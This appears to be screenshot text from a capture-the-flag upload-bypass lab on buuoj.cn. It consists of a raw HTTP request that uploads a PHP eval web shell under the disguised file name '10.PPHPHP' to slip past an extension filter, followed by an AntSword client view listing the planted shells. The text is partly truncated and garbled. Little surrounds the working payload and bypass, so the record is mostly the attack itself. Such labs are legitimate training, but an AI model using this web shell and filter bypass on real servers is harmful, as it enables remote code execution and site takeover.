 POST /Pass-10/index.php?action=show_code HTTP/1.1
Host: ff1ba0a0-3811-488b-b5f2-37c02cef6159.node3.buuoj.cn
Content-Length: 331
Cache-Control: max-age=0
Origin: http://ff1ba0a0-3811-488b-b5f2-37c02cef6159.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5B2Y93OXn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
Chrome/79.0.3945.79 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
igned-exchange;v=b3;q=0.9
Referer:
http://ff1ba0a0-3811-488b-b5f2-37c02cef6159.node3.buuoj.cn/Pass-10/index.php?a
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary5B2Y93OXn6oRiC06
Content-Disposition: form-data; name="upload_file"; filename="10.PPHPHP"
Content-Type: application/octet-stream
<?php eval(@$_POST['a']); ?>
------WebKitFormBoundary5B2Y93OXn6oRiC06
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundary5B2Y93OXn6oRiC06--
AntSword 编辑 窗口 调试
111.73.46.229
目录列表 (0)
/
var
www
html
upload
文件列表 (2)
新建 上层 刷新 主目录 书签 /var/www/html/u
名称 日期
1.PHP 2020-01-1
10.PHP 2020-01-1